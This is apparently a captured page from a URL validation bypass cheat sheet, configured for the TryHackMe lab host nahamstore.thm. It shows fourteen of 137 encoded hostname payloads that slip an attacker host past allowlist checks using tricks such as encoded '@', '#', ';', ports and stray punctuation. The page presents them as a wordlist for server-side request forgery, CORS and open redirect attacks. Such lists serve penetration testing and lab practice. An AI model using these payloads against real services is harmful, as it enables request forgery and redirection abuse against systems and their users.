 URL validation bypass cheat sheet
This cheat sheet contains payloads for bypassing URL validation. These wordlists are useful for attacks such as server-side request forgery, CORS
misconfigurations, and open redirection.
Absolute URL Host header CORS
Allowed hostname Attacker hostname
stock.nahamstore.thm nahamstore.thm
Advanced settings
? Encodings: Intruder's Everything Special chars Unicode escape # Payloads: 137 Copy to clipboard
# Payload
1 stock.nahamstore.thm%20%26%40nahamstore.thm%23%20%40nahamstore.thm
2 stock.nahamstore.thm;.nahamstore.thm
3 stock.nahamstore.thm:%40nahamstore.thm
4 stock.nahamstore.thm:443:\%40%40nahamstore.thm
5 stock.nahamstore.thm:443\%40nahamstore.thm
6 stock.nahamstore.thm:443%23\%40nahamstore.thm
7 stock.nahamstore.thm:anything%40nahamstore.thm
8 stock.nahamstore.thm%3F%40nahamstore.thm
9 stock.nahamstore.thm._.nahamstore.thm
10 stock.nahamstore.thm.-.nahamstore.thm
11 stock.nahamstore.thm.,.nahamstore.thm
12 stock.nahamstore.thm.;.nahamstore.thm
13 stock.nahamstore.thm.!.nahamstore.thm
14 stock.nahamstore.thm.'.nahamstore.thm